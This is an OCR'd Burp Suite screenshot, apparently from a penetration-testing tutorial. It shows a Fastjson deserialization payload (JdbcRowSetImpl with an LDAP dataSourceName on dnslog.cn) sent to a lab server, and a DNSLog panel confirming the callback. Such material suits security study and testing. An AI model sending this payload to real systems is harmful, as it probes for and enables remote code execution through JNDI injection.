 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel Target: http://192.168.52.136:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.52.136:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language:
zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 133
12
13 {
14 "b":{
15 "@type":
"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":
"ldap://6ew9rm.dnslog.cn/test",
17 "autoCommit":true
18 }
19 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Wed, 01 Feb 2023 08:51:16 GMT
5 Connection: close
6
7 {
8 "timestamp":1675241476818,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":
"set property error, autoCommit",
12 "path":"/"
13 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done
263 bytes | 1,870 millis
lhul 浅谈Fa 渗透测 干货 (oﾟvﾟ) DNS × C Pytho +
1 3
DNSLog.cn
Get SubDomain Refresh Record
6ew9rm.dnslog.cn
ecord IP Address Created Time
117.45.170.36 2023-02-01 16:51:16
117.45.170.36 2023-02-01 16:51:16
right © 2019 DNSLog.cn All Rights Reserved.